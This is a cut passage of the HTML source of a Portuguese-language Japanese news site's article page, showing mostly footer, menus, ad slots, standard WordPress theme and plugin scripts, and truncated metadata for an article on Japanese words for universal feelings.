                            <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/" aria-label="Read article: Japão adotará relógio óptico ultrarrápido para definir horário oficial"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão adotará relógio óptico ultrarrápido para definir horário oficial" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/">Japão adotará relógio óptico ultrarrápido para definir horário oficial</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7141_2_697e7ef79a8d1 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-7141 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_7141_3_697e7ef7ab2e7   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_VO1xvWK6tH{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_VO1xvWK6tH{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_VO1xvWK6tH{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_VO1xvWK6tH" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" data-image-url="" data-title="13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" data-image-url="" data-title="13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/05\/07\/13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7141","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/05\/07\/13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais\/"},"dateCreated":"2019-05-07 07:00:16Asia\/Tokyo","datePublished":"2019-05-07 07:00:16Asia\/Tokyo","dateModified":"2020-02-10 19:51:52Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/05\/07\/13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais\/","headline":"13 palavras japonesas que traduzem situa\u00e7\u00f5es e sentimentos universais","name":"13 palavras japonesas que traduzem situa\u00e7\u00f5es e sentimentos universais","articleBody":"Sabe-se que a l\u00edngua portuguesa \u00e9 riqu\u00edssima, proporcionando-nos palavras como \u201csaudade\u201d, \u201ccafun\u00e9\u201d e \u201ccapricho\u201d, as quais s\u00f3 existem no nosso vocabul\u00e1rio. Apesar disso, h\u00e1 sensa\u00e7\u00f5es e sentimentos que parecem n\u00e3o corresponder a nenhum termo adequadamente, assim como situa\u00e7\u00f5es t\u00e3o espec\u00edficas que 